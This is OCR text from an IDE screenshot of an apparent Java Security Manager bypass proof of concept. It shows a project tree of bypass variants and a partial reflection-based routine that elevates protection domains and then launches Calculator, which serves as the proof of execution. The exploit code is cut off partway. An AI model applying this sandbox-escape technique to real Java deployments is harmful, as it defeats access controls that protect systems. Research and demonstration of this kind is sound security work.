 Poc
bypass-by-createclassloader.iml
bypass-by-reflection
src
evil
Poc
test
bypass-by-reflection.iml
invoke-native-method
out
rewrite-home-policy
set-security-manager
src
com.evil
Poc
set-security-manager.iml
bypass-by-createclassloader.policy
bypass-by-reflection.policy
com.evil.EvilClass.class
EvilClass.java
invoke-native-method.policy
java-security-manager-bypass.iml
libEvilMethodClass.so
README.md
rewrite-home-policy.policy
2
3 import java.lang.reflect.Field;
4 import java.lang.reflect.Method;
5 import java.security.ProtectionDomain;
6
7 public class test {
8 public static void main(String[] args) throws Exception{
9 System.out.println("[*] Testing Bypass by Reflection");
10 setHasAllPerm();
11 Runtime.getRuntime().exec( command: "open -a Calculator");
12 // setSecurityByReflection();
13 }
14
1 usage
15 public static void setHasAllPerm() throws Exception{
16 StackTraceElement[] stackTraceElements = Thread.currentThread().getStackTrace();
17 for (StackTraceElement stackTraceElement: stackTraceElements){
18 Class clz = Class.forName(stackTraceElement.getClassName());
19 // 反射调用getProtectionDomain0方法
20 Method method = clz.getClass().getDeclaredMethod( name: "getProtectionDomain0", ...parameterTypes: null);
21 method.setAccessible(true);
22 java.security.ProtectionDomain pd = (ProtectionDomain) method.invoke(clz);
Run: test
/Library/Java/JavaVirtualMachines/jdk1.8.0_333.jdk/Contents/Home/bin/java ...
Launcher failed - "Dump Threads" and "Exit" actions are unavailable (access denied ("java.util.PropertyPermission" "os.name" "read"))
[*] Testing Bypass by Reflection
Process finished with exit code 0
0
AC ⁺∕₋ % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =